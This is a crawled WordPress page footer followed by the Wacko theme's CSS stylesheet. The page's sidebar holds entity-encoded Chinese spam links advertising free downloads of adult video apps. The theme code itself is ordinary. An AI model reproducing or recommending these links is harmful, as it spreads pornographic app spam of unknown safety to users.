					<a href="http://www.yuechu88.com/722.shtml">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#57;&#49;&#39321;&#34121;&#35270;&#39057;&#20813;&#118;&#105;&#112;&#22312;&#32447;&#20813;&#36153;&#29256;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.yuechu88.com/720.shtml">&#39321;&#34121;&#35270;&#39057;&#27745;&#29255;&#97;&#112;&#112;&#19979;&#36733;</a>
									</li>
											<li>
					<a href="http://www.yuechu88.com/718.shtml">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#19997;&#29916;&#25104;&#35270;&#39057;&#20154;&#97;&#112;&#112;&#19979;&#36733;&#24615;&#23500;&#23453;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.yuechu88.com/716.shtml">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#57;&#49;&#22312;&#32447;&#30475;&#39321;&#34121;&#21530;&#20154;&#22312;&#32447;&#35266;&#30475;&#56;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.yuechu88.com/714.shtml">&#57;&#49;&#39321;&#34121;&#101;&#101;&#119;&#119;</a>
									</li>
											<li>
					<a href="http://www.yuechu88.com/712.shtml">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#22823;&#22823;&#39321;&#34121;&#57;&#49;&#39640;&#28165;&#23436;&#25972;&#35270;&#39057;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.yuechu88.com/709.shtml">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#35910;&#22902;&#25104;&#30701;&#35270;&#39057;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.yuechu88.com/707.shtml">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#33609;&#21457;&#21333;&#97;&#112;&#112;&#23448;&#32593;&#29256;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.yuechu88.com/705.shtml">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#57;&#49;&#39321;&#34121;&#35270;&#39057;&#97;&#112;&#112;&#23448;&#32593;&#22823;&#20840;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
					</ul>
		</aside></section>

		</div><!--row-->
    </div><!--container-->
</div><!--wrapper-list--> 


</main>

<footer>
	<div class="top-footer"">

	
		</div><!--top-footer-->


		<div class="bottom-footer">
			<div class="container">
				<div class="pull-left">
				<span>

				Copyright 2017. All rights reserved
				<span class="sep"> | </span>

				
				<span>
				Theme: wacko by <a href="https://www.lilyturfthemes.com/" target="_blank">LilyTurf Themes</a>.</span>

				</div>

				
        <ul class="pull-right">

            
            
            
             

            
            
            
            
            
            
             

            
            
        </ul>
    
			</div><!--container-->
		</div><!--bottom-footer-->

					<a href="#" ID="scroll"></a>
				
	</footer>

</main>

<script></script><script type='text/javascript' src='http://www.yuechu88.com/wp-content/themes/wacko/assets/js/bootstrap.js?ver=3.3.7'></script>
<script type='text/javascript' src='http://www.yuechu88.com/wp-content/themes/wacko/assets/js/owl.carousel.js?ver=2.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wacko_script_vars = {"autoPlaySpeed":"5000","autoplayTimeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.yuechu88.com/wp-content/themes/wacko/assets/js/wacko-custom.js?ver=20151215'></script>
<script type='text/javascript' src='http://www.yuechu88.com/wp-content/themes/wacko/assets/js/sticky.header.js?ver=20151216'></script>
<script type='text/javascript' src='http://www.yuechu88.com/wp-content/themes/wacko/assets/js/navigation.js?ver=20151217'></script>
<script type='text/javascript' src='http://www.yuechu88.com/wp-content/themes/wacko/assets/js/skip-link-focus-fix.js?ver=20151218'></script>
<script type='text/javascript' src='http://www.yuechu88.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.yuechu88.com/wp-content/themes/wacko/style.css?ver=5.4.18
body_size: 8618
content:
/*
Theme Name: Wacko
Theme URI: https://www.lilyturfthemes.com/themes/wacko/
Author: LilyTurf Themes
Author URI: https://www.lilyturfthemes.com/
Description: Wacko is a clean, responsive theme that’s versatile and easy to use. Suitable for both corporate and creative businesses, this elegant themes design gives you maximum flexibility. Wacko has definitely been designed with business owners in mind. With an intuitive design and userfriendly theme options, building your business website can be a breeze.
Version: 2.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: wacko
Tags: custom-menu, custom-logo, featured-images, two-columns, three-columns, sticky-post, theme-options, threaded-comments, translation-ready, left-sidebar, right-sidebar, footer-widgets, blog, portfolio

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Wacko is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/

html {
    min-height:100%;

}
 body, .content, .extraDiv2, .sidebar{
    height:100%;
    min-height:100%;
    background: #f6f6f6;
    font-family: "Titillium Web";
}
ul li{
	list-style: none;
}
ul{
	margin: 0;
	padding: 0;
}

a,
a:hover,
a:focus,
a:visited,
select,
input{
	outline: 0;
	text-decoration: none;
}

body{
	color: #6B6B6B;
}
.secondary-wrapper span, .top-footer span{
	font-size: 16px;
}
h1{
	font: 500 38px "Titillium Web";
	color: #6B6B6B;
}
h2{
	font: 500 32px "Titillium Web";
	color: #6B6B6B;
}
h3{
	 font: 400 30px "Titillium Web";
	 color: #6B6B6B;
}
h4{
	font: 400 20px "Titillium Web";
	
}
h5{
	font: 400 18px "Titillium Web";
	color: #6B6B6B;
}

a{
	font: 400 18px "Titillium Web";
	letter-spacing: 1px;
	color: #0f5f5c;
}
p{
	font: 400 16px "Titillium Web";
	letter-spacing: 1px;
	line-height: 30px;
	color: #6B6B6B;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
	word-wrap: normal !important;
	/* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
	/* Make sure select elements fit in widgets. */
}

.widget select {
	max-width: 100%;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
	position: relative;
}

.hentry {
	margin: 0 0 1.5em;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	/* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
	margin-bottom: 15px;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
	padding: 10px;
	box-sizing: border-box;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
	padding: 10px;
	box-sizing: border-box;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
	padding: 10px;
	box-sizing: border-box;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
	padding: 10px;
	box-sizing: border-box;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
	padding: 10px;
	box-sizing: border-box;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
	padding: 10px;
	box-sizing: border-box;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
	padding: 10px;
	box-sizing: border-box;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
	padding: 10px;
	box-sizing: border-box;
}

.gallery-caption {
	display: block;
}

/*============= header ================*/

.navbar-brand figure img{
	display: block;
	margin-left: 15px;
}

.nav li{
	display: inline;
}
.navbar-collapse{
	border-color: #fff;
	border-bottom: 1px solid #fff!important;
	padding-bottom: 20px;
	
}

.navbar-inverse .navbar-nav>.active>a{
	background-color:transparent !important;
}
.navbar-inverse .navbar-nav>.active>a:hover{
	background-color: transparent;
	color: #fff;
}
.dropdown-menu > .active > a{
	background-color: #3d3d3d;
}
ul.dropdown-menu{
	background-color: #3d3d3d;
}
.dropdown-menu > li > a{
	color: #ffffff;
}
dropdown-menu > li > a:hover{
	color: #ffffff;
}
.navbar.shrink li.active>a{
	color: #fff;
}
.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover{
	background-color: transparent;
}
.dropdown-menu > li > a:hover{
	background-color: transparent;
	color: #ffffff;
}
.navbar.shrink li>a:hover{
	color: #a9adad;
}

.navbar-inverse .navbar-nav>li>a{
	color: #fff;
}
.navbar-inverse .navbar-nav>li>a:hover{
	color: #3d3d3d;

}
.navbar-inverse .navbar-nav li.last-child a{
	padding: 12px 14px;
    background: #3d3d3d;
    border-radius: 5px;
    margin-top: 0px;
    display: inline-block;
    transition: all 0.7s ease-in-out;
}
.navbar-inverse .navbar-nav>li.last-child>a:hover{
	background: #0DB496;
	color: #fff;
	transition: all 0.7s ease-in-out;
}
.navbar-brand {
  font-size: 30px;
  float: left;
  padding: 0;
  height: auto;
  margin-top: 16px;
  position: relative;
}

.navbar-inverse .navbar-toggle {
    background: #6fb048;
}
.navbar-nav{
	margin: 0;
}
.navbar-inverse .navbar-nav > .open > a{
	background-color: transparent !important;
}
.navbar-toggle .icon-bar {
    height: 4px;
    border-radius: 5px;
    width: 30px;
    margin-top: 6px;
}
.navbar-inverse .navbar-toggle {
     border-color: transparent; 
     background-color: transparent;
}
.navbar-inverse .navbar-toggle:hover {
    background-color: transparent;
}
.navbar-inverse .navbar-toggle:hover {
     background-color: transparent; 
}

.admin-bar .navbar{
	margin-top: 32px;
}
h1.site-title{
	margin-bottom: 0;
	margin-top: 0;
	line-height: 50px;
}
p.site-description{
	margin: 0;
	color: #fff;
	line-height: 0;
	padding-bottom: 15px;
	margin-top: 5px;
}
.site-title a{
	color: #fff;
	font-size: 32px;
	font-weight: 700;
}
/*.site-branding a img{
	margin-top: 18px;
}*/

/*---------------submenu-------------------*/

.nav .navbar-inverse .navbar-nav > a:focus {
    background-color: transparent;
}
.col-md-pull-1{
	right: 0 !important;
}
.content-res-templates figure{
	margin-top: 15px;
}
.admin-bar .banner-img .overlay{
	margin-top: 32px;
}

/*================list-page=====================*/
.primary-wrapper{
	margin-bottom: 20px;
}
.content-wrapper{
	/*background: transparent;*/
	padding: 40px 0;
}
.page-title{
	text-transform: capitalize;
	font: 500 32px "Titillium Web";
}
.page-title:before{
	display: none;
}
article{
	background: #fff;
	padding: 20px;
	margin: 0 0 1.5em;
}
.entry-meta .fa{
	margin-right: 3px;
	color: #0DB496;
}
.entry-meta a{
	font: 400 13px "Titillium Web";
	color: #6B6B6B;
}
.entry-title:before{
	display: none;
}
.entry-title a {
    color: #444;
}
.entry-meta span{
	margin-right: 10px;
}
.entry-content .sec-img figure{
	display: block;
	margin-bottom: 20px;
}
.entry-content .sec-img figure a img{
	width: 100%;
	height: auto;
}
.entry-content .sec-img a{
	color: #6B6B6B;
	font: 500 13px "Titillium Web";
}
.entry-content .sec-img a .fa{
	margin-right: 10px;
	color: #0DB496;
}
.entry-content .sec-text p{
	margin-bottom: 20px;
}
.entry-content .sec-text a{
	display: inline-block;
}
.entry-content .sec-text a.btn.btn-default.read-more{
	padding: 6px 10px;
	font: 400 14px "Titillium Web";
	text-transform: capitalize;
	border: 1px solid #0DB496;
	border-radius: 5px;
	color: #0DB496;
}
.entry-content .sec-text a.btn.btn-default.read-more:hover{
	background: #0DB496;
	color: #fff;
}
.entry-content .sec-text a .fa{
	margin-left: 8px; 
	font-size: 12px;
}
h2.page-title{
	color: #0DB496;;
}
#main .page-header{
	margin-top: 0;
}
.logged-in a.post-edit-link{
	margin-left: 15px;
}
/*================right-list-wrap===================*/

.input-group-btn:last-child>.btn, .input-group-btn:last-child>.btn-group {
    margin-left: -1px;
}
.input-group-btn .btn:hover{
		outline: 0;
		border: 1px solid #0DB496;
}
.btn-default{
	border-color: #0DB496;

}
#secondary .widget{
    margin: 0 0 1.5em;
    padding: 10px;
    background: #fff;
}
.input-group .form-control{
	position: relative;
    z-index: 2;
    float: left;
    width: 100%;
    margin-bottom: 0;
}
.form-search .btn-default {
    border-radius: 0;
    background-color: #0DB496;;
    color: #fff;
}
.input-group .form-control{
	font: 400 14px "Titillium Web";
}
.input-group-btn .btn-default{
	background: #0DB496;
}
.input-group-btn .btn-default span.glyphicon{
	color: #fff;
}

aside h3.widget-title {
    color: #6B6B6B;
    text-transform: capitalize;
    font: 400 24px "Titillium Web";
    border-bottom: 1px solid #eee;
    margin-top: 5px;
    margin-bottom: 10px;
    padding-bottom: 10px;
}
.widget_search form.search-form label{
	width: 100% !important;
}
.widget_search form.search-form label input{

}
#secondary .widget{
	padding: 10px;
}
.widget ul{
	padding: 10px 10px;
	margin-bottom: 10px;
}
.widget ul li{
	position: relative;
	display: block;
	border-bottom: 1px solid #eee;
	padding: 10px 0;
}
.content-top-footer .widget ul li:hover a{
	padding-left: 10px;
	transition: all 0.7s ease-in-out;
}
.widget ul li a{
	font: 400 16px "Titillium Web";
    color: #6B6B6B;
    transition: all 0.7s ease-in-out;
}
#secondary .widget-recent-comments ul li:before {
    content: '\f0e5';
    font-family: FontAwesome;
    margin-right: 10px;
    color: #0DB496;
}

#secondary .widget-archive ul li:before {
       content: '\f073';
    font-family: FontAwesome;
    margin-right: 10px;
    color: #0DB496;
}

#secondary .widget-categories ul li:before {
    content: '\f00b';
    font-family: FontAwesome;
    margin-right: 10px;
    color: #0DB496;
}
.logged-in a.post-edit-link{
	font-size: 14px;
}

/*==============search-field================*/

.widget .search-form {
    position: relative;
}
.search-form input.search-field {
    padding: 8px 10px;
    font-family: "Titillium Web";
    width: 100%;
    font-weight: 400;
    top: 0;
}
span.screen-reader-text {
    position: absolute !important;
    z-index: -1;
}

.search-form input.search-submit {
    padding: 9px;
    border-radius: 0 4px 4px 0;
    background: #0DB496;
    color: #fff;
    font-family: "Titillium Web";
    border: none;
    position: absolute;
    right: 0;
    top: 0;
    transition: all 0.7s ease-in-out;
}
aside#search-2 {
    position: relative;
    height: 60px;
}
.entry-title a{
	color: #6B6B6B;
    font-size: 24px;
}
.entry-header h3.entry-title{
	margin-top: 0;
	margin-bottom: 18px;
}

section.no-results.not-found{
	background: #ffffff;
	padding: 20px;
}

span.cat-links a{
	font-size: 13px;
	color: #6B6B6B;
}
span.tags-links a{
	font-size: 13px;
	color: #6B6B6B;
}
span.comments-link a{
	font-size: 13px;
	color: #6B6B6B;
}
.fa-th-list:before {
    color: #0DB496;
}
.fa-tags:before{
	color: #0DB496;
}
span.comments-link a:before{
	    content: "\f0e5";
	    font-family: FontAwesome;
	    color: #0DB496;
}
span.cat-links{
	margin-right: 10px;
}
.entry-footer span.tags-links{
	margin-right: 10px;
}
input[type=submit]{
	background: #0DB496;
	color: #fff;
	border: 1px solid #0DB496;
}
input[type=submit]:hover{
	background: transparent;
	color: #fff;
	transition: all 0.7s ease-in-out;
}

.nav-links .nav-next a{
	display: inline-block;
	float: right;
}
.nav-links .nav-previous a{
	display: inline-block;
	float: left;
}
.nav-links .nav-previous a:before{
	content: '\f104';
	margin-right: 10px;
	font-family: FontAwesome;
}
.nav-links .nav-next a:after{
	content: '\f105';
	margin-left: 10px;
	font-family: FontAwesome;
}
h2.screen-reader-text{
	display: none;
}
.search-form input.search-submit:hover{
	background: #3d3d3d;
}

.content-top-footer .wpcf7-form-control-wrap .wpcf7-not-valid-tip{
	display: none;
}
.content-top-footer form input.wpcf7-email{
	width: 100%;
}
.content-top-footer form input[type=submit] {
    position: absolute;
    right: 0;
    border-radius: 0 3px 3px 0;
    top: 0;
}
/*.content-top-footer form input[type=submit]:hover{
  border: 1px solid #3d3d3d;
}*/
input[type=submit]:hover{
	background: #3d3d3d;
	border: none;
}

/*================== left-sidebar =======================*/
.left-sidebar{
	float: right !important;
}

/*============= detail-page ======================*/

.page-header figure img{
	width: 100%;
	height: auto;
}

.nav-links a {
    border: 1px solid #0DB496;;
    padding: 10px 15px;
    border-radius: 5px;
    display: block;
    background: #fff;
    color: #0DB496;;
    display: inline-block;
    font: 400 14px "Titillium Web";
   
}
 .nav-links a:hover{
	background: #0DB496;;
	color: #fff;
}
#primary .entry-meta{
	margin-top: 10px;
}
.comments-area{
	padding: 20px;
	background: rgba(255,255,255,0.8);
	margin-top: 85px;
}
 h3#reply-title{
	color: #0DB496;;
	text-transform: capitalize;
	font: 400 24px "Titillium Web";
}
.comments-respond label{
	display: block;
	font-weight: normal;
}

textarea {
    overflow: auto;
    padding-left: 10px;
    padding-top: 10px;
    vertical-align: top;
    width: 100%;
    border-radius: 3px;
}
.navigation .btn.btn-default {
    border-radius: 5px;
    color: #0DB496;;
}

 .btn-default{
	border: 1px solid #0DB496;
	color: #0DB496;
}

p.form-submit .btn-default{
	border-radius: 5px;
	color: #0DB496;
}

p.form-submit .btn-default:hover{
	background: #0DB496;
	color: #fff;
	border-color: #0DB496;
	outline: 0;
}

.content-wrapper .post-navigation{
		margin: 0 0 1.5em;
}


article#post-24 .page-header{
	margin: 0;
}

input{
	border-radius: 3px;
	border: 1px solid #ccc;
	padding: 4px;
}

.wrapper-detail .page-header{
	margin: 0 auto;
}

.wrapper-detail{
	margin-top: 40px;
	margin-bottom: 40px;
}

.wrapper-detail .navigation{
	margin: 0 0 1.5em;
}

#content{
	margin-top: 0;
	margin-bottom: 0;
}

.comments-respond .required {
    color: #C7254E;
}
.comment-form label{
	min-width: 85px;
}
.comment-form span.required{
	color: #ff0000;
}
.bottom-footer .pull-left span a{
	color: #0DB496;
	font-size: 12px;
}
.bottom-footer .pull-left span a:hover{
	color: #3d3d3d;
}
.entry-summary .btn-default:hover{
	background: #0DB496;
	border: 1px solid #0DB496;
	color: #fff;
}

.search-results .entry-footer{
	margin-top: 15px;
}
.search-results h2.entry-title{
	margin-top: 0;
}
.content-top-footer .textwidget p a{
	font-size: 14px !important;
	color: #0DB496;
}
.content-top-footer .textwidget p{
	font-size: 14px !important;
	position: relative;
}
table#wp-calendar {
    width: 100%;
}
table#wp-calendar caption{
    color: #0DB496;
}
table#wp-calendar tr td a{
	color: #0DB496;
}
.wrapper-list{
	padding: 40px 0;
}
section.error-404.not-found {
    padding: 15px;
    background: #ffffff;
}
.secondary-wrapper aside.widget_media_image img{
	width: 100%;
}
 aside.widget select{
	padding: 7px;
	width: 100%;
}
 aside.widget .textwidget img{
	width: 100%;
	height: auto;
}
aside.widget select option {
   text-overflow: ellipsis;
}
/*============= responsive-menu - start =============*/

nav li {
  padding-top: 10px !important;
  padding-bottom: 10px !important;
  font-size: 15px;
}
/*.navbar-inverse{
    background-color: #0DB496 !important;

    }*/
nav .navbar-toggle {
  margin: 5px 15px 13px 0;
}

.navbar-brand {
  font-size: 30px;
}

.navbar{
  border: none;
  padding-top: 15px;
  margin: 0;
  transition: all 0.4s ease-in-out;
  position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: 4;
}
.navbar-inverse .navbar-collapse{
  padding-bottom: 10px;
}
nav.navbar.shrink  {
  min-height: 65px;
  background: #0DB496;
  padding: 0;
  position: fixed;
  transition: all 0.4s ease-in-out;
  z-index: 999;
}
/*.home .navbar.shrink{
	position: fixed;
}*/

nav.shrink li{
  padding-top: 10px !important;
  padding-bottom: 10px !important;
  font-size: 15px;
}
nav.shrink .navbar-brand {
  font-size: 25px;
}
nav.shrink .navbar-collapse{
  padding-bottom: 0px;
}

nav.shrink .navbar-toggle {
  padding: 4px 5px;
  margin: 8px 15px 8px 0;
}
.comment-form input#submit{
	padding: 7px 15px;
	border: none;
	margin-top: 10px;
}
.dropdown-menu > li{

}
.dropdown-menu > li > a {
    color: #ffffff;
    padding-bottom: 10px;
    border-bottom: 1px solid #fff;
    background-color: #3d3d3d;
}
.dropdown-menu > li:last-child > a{
	border-bottom: none;
}
.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover{
	background-color: #3d3d3d;
}
.navbar-nav{
	margin: 0 !important;
}
/*============= responsive-menu - end =============*/

/*============= owl carousel dot - start =============*/

.owl-theme .owl-nav {
  margin-top: 10px;
  text-align: center;
  -webkit-tap-highlight-color: transparent; }
  .owl-theme .owl-nav [class*='owl-'] {
    color: #FFF;
    font-size: 14px;
    margin: 5px;
    padding: 4px 7px;
    background: #D6D6D6;
    display: inline-block;
    cursor: pointer;
    border-radius: 3px; }
    .owl-theme .owl-nav [class*='owl-']:hover {
      background: #869791;
      color: #FFF;
      text-decoration: none; }
  .owl-theme .owl-nav .disabled {
    opacity: 0.5;
    cursor: default; }

.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 10px; }

.owl-theme .owl-dots {
  text-align: center;
  -webkit-tap-highlight-color: transparent; }
  .owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    *display: inline; }
    .owl-theme .owl-dots .owl-dot span {
      width: 10px;
      height: 10px;
      margin: 5px 7px;
      background: #D6D6D6;
      display: block;
      -webkit-backface-visibility: visible;
      transition: opacity 200ms ease;
      border-radius: 30px; }
    .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
      background: #869791; }


/*============ banner-overlay ===============*/
.banner figure img {
	width: 100%;
	height: 100vh;
}

.item figure{
	margin: 0;
}
.banner .owl-carousel .item{
	position: relative;
}
.overlay{
	position: absolute;
	background: rgba(46,104,106,0.8);
	width: 100%;
	height: 100%;
	top: 0;
	right: 0;
}
.banner .overlay{
	background: rgba(46, 104, 106, 0.5);
}
.navbar-header a figure{
	color: #fff;
}

.banner-text{
	position: absolute;
	top: 40%;
	z-index: 99;
	width: 60%;
}
.banner-text h2{
	color: #fff;
}
.banner-text p{
	color: #fff;
	margin: 18px 0;
	font-size: 22px;
	line-height: 35px;
}
.banner-text a{
	color: #fff;
    text-transform: capitalize;
   padding: 7px 25px;
    background: #0DB496;
    display: inline-block;
    border-radius: 5px;
    font: 400 20px "Titillium Web";
    margin-top: 15px;
    transition: all 0.7s ease-in-out;
}
.banner .entry-content{
	margin: 0;
}
.banner-text a:hover{
	background: #3d3d3d;
	transition: all 0.7s ease-in-out;
}

.owl-nav{
	display: none;
}

.banner .item figure img{
	width: 100%;
	height: 100vh;
	border-radius: inherit;

}
.owl-carousel .owl-item .item.bn{
	border-radius: none;
}
 

.owl-theme .owl-dots .owl-dot span {
	position: relative;
	bottom: 60px;
	background: #3d3d3d;
}

.owl-theme .owl-dots .owl-dot:hover span {
    background: #3d3d3d;
    }
    .owl-theme .owl-dots .owl-dot.active span {
    background: #0DB496;
    }

.banner .owl-dots {
	left: 0;
	margin: auto;
	position: absolute;
	right: 0;
}
.owl-theme .owl-dots .owl-dot.active span{
	background: #0DB496 !important;
}
.slider-bg-img {
	width: 100%;
	height: 100vh;
	position: relative;
}
.banner .btn{
	padding: 0 !important;
}
/*================= features ====================*/
.features{
	padding: 40px 0;
	background: #ffffff;
	text-align: center;
	position: relative;
}
.row{
	max-width: auto;
}
.features .content-features figure img{
	height: auto;
	max-width: 100%;
}
.content-features{
	margin-top: 60px;
}
.content-features h4{
	margin: 26px 0;
}


 h3 span.text-center:after{
	content: '';
    background: #6B6B6B;
    width: 3%;
    height: 2px;
    bottom: -18px;
    display: block;
    margin: 25px auto;
    transition: all 0.7s ease-in-out;
}
h3 span.text-center:hover:after{
	background: #6B6B6B;
	width: 10%;
}
h2 span.text-center:after{
	content: '';
    background: #6fb048;
    width: 3%;
    height: 2px;
    bottom: -18px;
    display: block;
    margin: 25px auto;
    transition: all 0.7s ease-in-out
}
 h2 span.text-center hover:after{
	background: #6fb048;
	width: 10%;
}
h1 span.text-center:after{
	content: '';
	background: #0DB496;
	width: 3%;
	height: 2px;
	bottom: -18px;
	display: block;
	margin: 25px auto;
	transition: all 0.7s ease-in-out;
}
 h1 span.text-center:hover:after{
	background: #0DB496;
	width: 10%;
}

/*============= template-responsive =================*/
.template-responsive{
	background: #eef1ec;
	padding: 40px 0; 
	text-align: center;
}
 .content-res-templates ul li{
	font: 400 16px "Titillium Web";
	color: #6B6B6B;
	margin-top: 15px;
	line-height: 20px;
	text-align: left;
	list-style: disc;
	margin-left: 20px;
}
.content-res-templates ol li{
	text-align: left;
	line-height: 30px;
	font-size: 16px;
}
.entry-content ul li{
	font: 400 16px "Titillium Web";
	color: #6B6B6B;
	margin-top: 15px;
	line-height: 20px;
	list-style: disc;
	margin-left: 20px;
	
}
.entry-content ol li{
	line-height: 30px;	
	font-size: 16px;
}

.content-res-templates h3{
	margin: 0px 0 15px;
}
.template-responsive p{
	margin-bottom: 30px;	
}
.content-res-templates p{
	line-height: 35px;
	text-align: left;
}
figure.hand .pull-right{
	margin: 0!important ;
}
.content-res-templates figure img{
	width: 100%;
	height: auto;
}

/*========= testimonial ===============*/
.testimonial{
	padding: 40px 0;
	background: #ffffff;
}
.test-content p{
	font: 400 22px "Titillium Web";
}
.block-testimonial figure{
	margin-bottom: 20px;
	text-align: center;
}
.owl-carousel .owl-item img{
	width: 150px;
	height: 150px;
	border-radius: 150px;
	object-fit: cover;
	display: inline-block;
}
.block-testimonial p{
	text-align: center;
	width: 100%;
}
.block-testimonial label{
	display: block;
	text-align: center;
}
.block-testimonial span{
	display: block;
	text-align: center;
	margin-bottom: 30px;
}

.testimonial .owl-dots{
	position: relative;
	bottom: -80px;
}
.testimonial .test-header h2{
	text-transform: capitalize;
}
.test-header{
	margin-bottom: 50px;
}

.block-testimonial p:before
{
content: '\201C';
margin-right: 4px;
color: #3d3d3d;
}

.block-testimonial p:after
{
content: '\201D';
margin-left: 4px;
color: #3d3d3d;

}
.owl-drag .owl-item{
	margin-right: none;
}

/*============== plans =================*/
.list-plans{
	margin-top: 20px;
}
.content-plans ul li{
	font: 400 18px "Titillium Web";
	color: #3d3d3d;
	line-height: 36px;
}

.content-plans ul li:before{
	content: '\f05d';
	margin-right: 10px;
	font-family: FontAwesome;
	font-size: 25px;
}
 span.text-center{
	display: block;

}
/*=============== details =================*/
#details{
	width: 100%;
	min-height: 400px;
